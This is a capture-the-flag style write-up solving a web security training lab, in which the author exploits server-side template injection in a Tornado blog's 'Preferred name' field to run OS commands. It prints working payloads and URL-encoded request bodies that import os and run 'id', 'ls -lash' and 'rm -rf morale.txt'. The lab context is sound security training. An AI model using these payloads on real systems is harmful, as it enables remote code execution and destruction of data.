This lab is vulnerable to server-side template injection due to the way it unsafely uses a Tornado template. To solve the lab, review the Tornado documentation to discover how to execute arbitrary code, then delete the morale.txt file from Carlos’s home directory.
You can log in to your own account using the following credentials: wiener:peter
Solution
I assessed possible entries of the web application. Or in other words, manipulate user accessible data.
Thus, I found user account Preferred name functionality has a vulnerability.

The user modified data is not scrutinized enough and it is presented without validation.

Thus, if we modify Preferred name input by injecting with code, it will show malicious data.

user.name}} Abas is injecting SSTI code {{00Full payload
blog-post-author-display=user.name}}+Abas+is+injecting+SSTI+code+{{00&csrf=N8SWisSU0ZtxH1EOJcNBaV5kvc5rFlUS
The manipulated input will appear in the sink.

Now we identified the source and sink of the vulnerability, we will move into performing remote code execution (RCE).
First, I will import os module and utilized for RCE since Tornado template engine is written in python.
0}} {% import os %}{{ os.popen('id').read()Full payload
blog-post-author-display=0}}+{%25+++import+os+%25}{{+os.popen('id').read()&csrf=N8SWisSU0ZtxH1EOJcNBaV5kvc5rFlUS

Next, I will look for morale.txt file.
0}} {% import os %}{{ os.popen('ls -lash').read()Full payload
blog-post-author-display=0}}+{%25+++import+os+%25}{{+os.popen('ls+-lash').read()&csrf=N8SWisSU0ZtxH1EOJcNBaV5kvc5rFlUS
The result


Since the web application is running as carols user and carlos has read and write permissions of morale.txt, we can delete it.

0}} {% import os %}{{ os.popen('rm -rf morale.txt').read()Full payload
blog-post-author-display=0}}+{%25+++import+os+%25}{{+os.popen('rm+-rf+morale.txt').read()&csrf=N8SWisSU0ZtxH1EOJcNBaV5kvc5rFlUS